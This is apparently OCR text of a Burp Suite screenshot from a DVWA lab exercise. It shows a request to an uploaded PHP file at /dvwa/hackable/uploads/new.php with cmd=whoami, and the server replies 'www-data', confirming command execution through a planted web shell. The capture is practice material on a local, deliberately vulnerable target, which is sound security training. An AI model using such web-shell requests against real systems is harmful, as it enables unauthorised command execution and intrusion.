 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/new.php?cmd=whoami HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=df02dae4b78f8678b12a751b2d3e9397; security=low
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jul 2025 05:25:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 www-data
10